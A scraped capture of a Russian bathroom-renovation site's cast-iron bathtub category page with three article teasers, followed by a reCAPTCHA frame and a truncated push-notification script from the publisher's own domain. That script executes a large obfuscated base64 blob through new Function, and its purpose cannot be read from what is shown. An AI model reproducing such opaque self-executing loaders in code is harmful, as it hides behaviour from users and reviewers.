

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanna.guru/santehnika/vanny/chugunnye/page/2
body_size: 8426
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Чугунные</title>
<meta name="robots" content="noindex, follow"><link rel="canonical" href="https://vanna.guru/santehnika/vanny/chugunnye" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/MvL.S52z.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/aksessuary" rel="nofollow">Аксессуары</a>
</li><li><a href="/mebel" rel="nofollow">Мебель</a>
</li><li><a href="/otdelka" rel="nofollow">Отделка</a>
</li><li class="active"><a href="/santehnika" rel="nofollow">Сантехника</a>
</li><li><a href="/truby" rel="nofollow">Трубы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-187096-16 -->
<div id="yandex_rtb_R-A-187096-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-16",
                renderTo: "yandex_rtb_R-A-187096-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://vanna.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/santehnika" rel="v:url" property="v:title">Сантехника</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/santehnika/vanny" rel="v:url" property="v:title">Ванны</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/santehnika/vanny/chugunnye" rel="v:url" property="v:title">Чугунные</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/aksessuary" rel="nofollow">Аксессуары</a>
                                <ul class="sub-menu">
                                <li><a href="/aksessuary/krasota" rel="nofollow">Красота</a>
                                </li>
                                <li><a href="/aksessuary/sovety" rel="nofollow">Советы</a>
                                </li>
                                <li><a href="/aksessuary/shtory" rel="nofollow">Шторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/boylery" rel="nofollow">Бойлеры</a>
                              </li>
                          <li>
                <a href="/ventilyaciya" rel="nofollow">Вентиляция</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osveschenie" rel="nofollow">Освещение</a>
                              </li>
                          <li>
                <a href="/otdelka" rel="nofollow">Отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka/dizayn" rel="nofollow">Дизайн</a>
                                </li>
                                <li><a href="/otdelka/kafelnaya-plitka" rel="nofollow">Кафельная плитка</a>
                                </li>
                                <li><a href="/otdelka/pol" rel="nofollow">Пол</a>
                                </li>
                                <li><a href="/otdelka/potolok" rel="nofollow">Потолок</a>
                                </li>
                                <li><a href="/otdelka/steny" rel="nofollow">Стены</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/santehnika" rel="nofollow">Сантехника</a>
                                <ul class="sub-menu">
                                <li><a href="/santehnika/vanny" rel="nofollow">Ванны</a>
                                <ul class="sub-menu">
                                <li><a href="/santehnika/vanny/akrilovye" rel="nofollow">Акриловые</a></li>
                                <li><a href="/santehnika/vanny/bordyur" rel="nofollow">Бордюр</a></li>
                                <li><a href="/santehnika/vanny/remont" rel="nofollow">Ремонт</a></li>
                                <li><a href="/santehnika/vanny/uglovye" rel="nofollow">Угловые</a></li>
                                <li class="active"><a href="/santehnika/vanny/chugunnye" rel="nofollow">Чугунные</a></li>
                                <li><a href="/santehnika/vanny/ekran-pod-vannu" rel="nofollow">Экран под ванну</a></li>
                                </ul>
                                </li>
                                <li><a href="/santehnika/gigienicheskiy-dush" rel="nofollow">Гигиенический душ</a>
                                </li>
                                <li><a href="/santehnika/dushevaya-kabina" rel="nofollow">Душевая кабина</a>
                                </li>
                                <li><a href="/santehnika/polotencesushitel" rel="nofollow">Полотенцесушитель</a>
                                </li>
                                <li><a href="/santehnika/rakovina" rel="nofollow">Раковина</a>
                                </li>
                                <li><a href="/santehnika/smesiteli" rel="nofollow">Смесители</a>
                                </li>
                                <li><a href="/santehnika/unitaz" rel="nofollow">Унитаз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/stiralnaya-mashina" rel="nofollow">Стиральная машина</a>
                              </li>
                          <li>
                <a href="/truby" rel="nofollow">Трубы</a>
                                <ul class="sub-menu">
                                <li><a href="/truby/montazh" rel="nofollow">Монтаж</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/QvtC80L7RidGM0Y4g0LzQtdCx0LXQu9C4INC+0YIg0JjQmtCV0JA8L2Rpdj48cD7QmtCw0Log0L/RgNCw0LLQuNC70YzQvdC+INC/[base64]/[base64]/[base64]/[base64]/RgNC10LTQvNC10YIg0LjQvdGC0LXRgNGM0LXRgNCwINGB0LDQvNC+0YHRgtC+0Y/RgtC10LvRjNC90L48L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/vasilev.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Васильев Пётр Васильевич" data-vname="Петра Васильевича"></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
            <div class="rubric"><!--473-->
  <h1>Чугунные</h1>
    <div class="articleinlist">
    <a href="/santehnika/vanny/chugunnye/chugunnye-vanny-evropa-i-rossiya-otzyvy-o-kirovskom-zavode.html" class="mainlink">Чугунные ванны: Европа и Россия, отзывы о Кировском заводе</a>
    <div class="artpreview">
      <div class="img">
      <a href="/santehnika/vanny/chugunnye/chugunnye-vanny-evropa-i-rossiya-otzyvy-o-kirovskom-zavode.html">
        <img class="small" src="/images/38610/cover.jpg" alt="Отечественные чугунные ванны долговечны и удобны." title="Ванны кировского завода">
        <div class="big" style="background-image: url(/images/38610/XLCover.jpg)"></div>
      </a></div>
      <div class="preview"><p>Самые первые ванны появились еще несколько тысячелетий назад. Первые экземпляры производились, конечно, из дерева. Какие только материалы за все время не применялись для изготовления ванн: на смену дереву приходили чистая медь, бронза, позже стал применяться и чугун. Прообраз современных чугунных моделей появился в девятнадцатом веке. Он постепенно совершенствовался и пришел к виду, известному каждому человеку.</p> <a href="/santehnika/vanny/chugunnye/chugunnye-vanny-evropa-i-rossiya-otzyvy-o-kirovskom-zavode.html#more" class="morelink">Ванны кировского завода</a></div>

    </div>
  </div>
    <div class="articleinlist">
    <a href="/santehnika/vanny/chugunnye/kak-mozhno-obnovit-chugunnuyu-vannu-svoimi-silami.html" class="mainlink">Как можно обновить чугунную ванну своими силами</a>
    <div class="artpreview">
      <div class="img">
      <a href="/santehnika/vanny/chugunnye/kak-mozhno-obnovit-chugunnuyu-vannu-svoimi-silami.html">
        <img class="small" src="/images/38156/cover.jpg" alt="Как самим обновить ванну" title="Как обновить ванну">
        <div class="big" style="background-image: url(/images/38156/XLCover.jpg)"></div>
      </a></div>
      <div class="preview"><p>Достаточно часто люди сталкиваются с ситуацией, когда наступает время делать ремонт в ванной комнате, но замена старой потрескавшейся или пожелтевшей ванны сопряжена с большими трудозатратами, да еще и стоит немалых денег. Тогда приходит время задуматься, так ли уж нужна новая ванна? Зачастую гораздо проще отреставрировать старую. Причем процесс реставрации чугунной ванны может дать эффект не менее качественный, чем был бы при замене старой ванны на новую. Рассмотрим подробнее, как обновить старую ванну и почему стоит это сделать.</p> <a href="/santehnika/vanny/chugunnye/kak-mozhno-obnovit-chugunnuyu-vannu-svoimi-silami.html#more" class="morelink">Как обновить ванну</a></div>

    </div>
  </div>
    <div class="articleinlist">
    <a href="/santehnika/vanny/chugunnye/chugunnaya-vanna-standartnye-razmery-i-ves.html" class="mainlink">Чугунная ванна: стандартные размеры и вес</a>
    <div class="artpreview">
      <div class="img">
      <a href="/santehnika/vanny/chugunnye/chugunnaya-vanna-standartnye-razmery-i-ves.html">
        <img class="small" src="/images/37759/cover.jpg" alt="Сколько весит чугунная ванна" title="Особенности чугунных ванн">
        <div class="big" style="background-image: url(/images/37759/XLCover.jpg)"></div>
      </a></div>
      <div class="preview"><p>Чугунные ванны обрели популярность очень давно. В 19 веке альтернативы им еще не было, а советский потребитель познакомился с другими материалами ванн 45 лет назад. Сегодня от большого ассортимента разбегаются глаза, но чугунные образцы до сих пор остаются в моде.</p> <a href="/santehnika/vanny/chugunnye/chugunnaya-vanna-standartnye-razmery-i-ves.html#more" class="morelink">Особенности чугунных ванн</a></div>

    </div>
  </div>
  
  </div>

    <ul class="paginator">
                                  <li ><a href="/santehnika/vanny/chugunnye">1</a></li>
                                <li class="active"><a href="/santehnika/vanny/chugunnye/page/2">2</a></li>
            </ul>
            </div>
        </div>
                <script>document.write(base64_decode('[base64]/0L7QvNC+0YnRjNGOINC80LXQsdC10LvQuCDQvtGCINCY0JrQldCQPC9kaXY+PHA+0JrQsNC6INC/[base64]/[base64]/[base64]/[base64]/0L7Qu9C60LDQvNC4INCyINGC0YPQsNC70LXRgjog0LrQsNC6INGB0LTQtdC70LDRgtGMINGB0LDQvNC+0YHRgtC+0Y/[base64]/0L7Qu9C+0Log0LjQtyDQs9C40L/RgdC+0LrQsNGA0YLQvtC90LAg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuDwvZGl2PjxwPtCk0L7RgtC+INC/0L7Qu9C+0Log0LIg0LLQsNC90L3QvtC5INC40Lcg0LPQuNC/0YHQvtC60LDRgNGC0L7QvdCwLCDRgdC00LXQu9Cw0L3QvdGL0YUg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCwg0L7Qv9C40YHQsNC90LjQtSDRgtC10YXQvdC+0LvQvtCz0LjQuCDQuNC30LPQvtGC0L7QstC70LXQvdC40Y88L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ванная комната вашей мечты</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/vanna.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                                          <a href="https://twitter.com/VannaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53634571436270" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@vanna.guru" rel="nofollow">info@vanna.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.2"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32047731 = new Ya.Metrika({ id:32047731, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32047731" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){page.init();});
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66525019-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fskw-xla8B-86x4S9nFb7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959284388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/MvL.S52z.js
body_size: 14737
content:
!function(){let c=new Function(atob('[base64]/or4Torovor4Poro7or5zoroDor5Lor5Tor4Lorofor5Tor5Por5Xor47or4Tor5PoroDorpzor4Hor5Lor4nor4Tor5Por47or4jor4norofor4Loro/or4Horprorpfor5/orpforo7or5zor5Xor4Lor5Por5Lor5Xor4noro/or6ror4bor5Por4/or7zoroDor4Hor4vor4jor4jor5XoroDor7roro/or6ror4bor5Por4/or7zoroDor5Xor4bor4nor4Por4jor4roroDor7roro/oro7oro7orozorpfor5/orpboro7oro3orpfor5/orpXoro3orpfor5/orpToro3orpfor5/orpPoro3orpfor5/orpLoro3orpfor5/orpHoro3orpfor5/orpDoro3orpfor5/orp/ororor4Horpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4Doro/or4/orovor47oro7or5zor5Hor4bor5Xorofor43orproroDoroDorpzor4Hor4jor5Xoro/or4vor4Lor5Porofor4zorprorpfor5/orpforpzor4zorpvor4/or7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4zorozorozoro7or5zor4vor4Lor5Porofor4vorpror4/or7zoroDor4Tor4/or4bor5Xor6Tor4jor4Por4Lor6bor5PoroDor7roro/or4zoro7or7nor47orpzor43orozorpror7Tor5Por5Xor47or4nor4Dor7zoroDor4Hor5Xor4jor4ror6Tor4/or4bor5Xor6Tor4jor4Por4LoroDor7roro/[base64]/or4Tor7zor5for7roro7or5Xor4Lor5Por5Lor5Xor4norpzor4Tor7zor5for7rorprorpfor5/orpborpzor5Hor4bor5Xorofor5borpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor5borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhgrvhgqvhgqvhgqzhgq/hgqbhgrvhgqzhgqDhgqfhgqDhgr3oroDorovor4Loro/orpfor5/orpXorpborpXoro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor5borpror4Tor7zor4Doro/[base64]/[base64]/orpfor5/orpborpLorpPor4Toro7oro7or7roro/orpfor5/orpforo7oro7oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor6Loro/[base64]/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7orpzor6Horpror6Hor7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpXoro7or7zor4Doro/oroDhipfhiozhiq/hiozhipThiobhipHhiqDhioLhipDhioboroDorovor4Loro/orpfor5/orpPorpTor4Toro7oro7or7roro/oro7orpzor5Xor4Lor5Por5Lor5Xor4norofor6Horpzor5ror5Hor4bor5Xorofor6Dorprorpfor5/orpforovor6/orprorobor7zor7rorovor67orovor63orovor6zorprorpfor5/orpTor4Xorp7or4bor4Tor4borpforpforovor6vorprorobor7zor7rorovor6rorprorobor7zor7rorovor6norproroDoroDorovor6jorprorpfor5/orpforovor7forovor7borovor7Xorovor7Torovor7Porovor7Lorovor7Horovor7Dorovor7/orpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor7forpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDguZzguYzguZ3guYbguYHguZnoroDorovor4Loro/orpfor5/orpborpDor4HorpDoro7oro7oro7orpzor7borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDvma/vmb/vmbPvmbLvmanvma7vmbXvmbLvmaroroDorovor4Loro/orpfor5/orpbor4Hor4TorpHoro7oro7oro7orpzor7Xorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7oro7orpzor7Torpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhhpDhhoDhhoPhhoXhhpDhhofhhoforoDorovor4Loro/orpfor5/orpTorpTor4Xoro7oro7oro7orpzor7Porpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhibbhiabhiaDhia3hibfhiaXhiaPhibbhiaHhiaHoroDorovor4Loro/orpfor5/orpTor4Por4Poro7oro7oro7orpzor7Lorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7oro7orpzor7Horpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDgp6Xgp7Xgp7bgp7Hgp6Pgp7Lgp6Xgp77gp7ngp77gp6PoroDorovor4Loro/orpfor5/orpbor4XorpLorpforo7oro7oro7orpzor7Dorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDGisaaxpbGl8aMxovGjcaIxojGl8aKxozoroDorovor4Loro/orpfor5/orpborpTorpXorpboro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor7forpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Torpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Horpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/74+774+u74+/74+f74+274+/74+374+/[base64]/[base64]/orpfor5/or4Por4PorpPoro7oro7or7ror7zoroDor5Xor4Lor4bor4Por57oroDor7ror7zoroDor5Por4/or4Lor4noroDor7roro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/or4bor4roro7or5zor4bor5boro/or4bor4roro7orpzor5roro7orpzor5Por5Xor57or5zor4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/[base64]/[base64]/orpfor5/or4Por4Horp7oro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Doro7orozoroDoroHor5Hor4Lor5Xor5Tor47or4jor4norprorpXoroDorozoroDoroHoroDorozor4Doro/oroDvjpPvjoTvjofvjoTvjpPvjpPvjoTvjpPoroDorovor4Loro/orpfor5/orpXorpLorpTor4boro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4Tor7zor4Doro/oroDgr77gr73gr7Hgr7Pgr6bgr7vgr73gr7zoroDorovor4Loro/orpfor5/orpbor4PorpPor4Xoro7oro7or7ror7zoroDor4/or5Xor4Lor4HoroDor7roro7orozoroDoroHor4vor4bor4nor4Dor5Lor4bor4Dor4LorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Loro/oro7oro7orozoroDoroHor4Tor4jor5Lor4nor5Por7Tor4Lor4nor4PorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4bor57oro7orpzor47or4Horo/[base64]/or47or4Dor4/or6Lor4nor5Por5Xor4jor5for57or7Hor4bor4vor5Lor4Lor5ToroDor7roro/or7zoroDor4bor5Xor4Tor4/[base64]/or4Lor4noroDor7roro/or4bor6Porprorpnor5zor5Xor4Lor5Por5Lor5Xor4norofor4bor6Porpzor5roro7orpzor4bor6TorozorproroDoroHor5Lor4borproroDorozor63or7Tor6jor6nor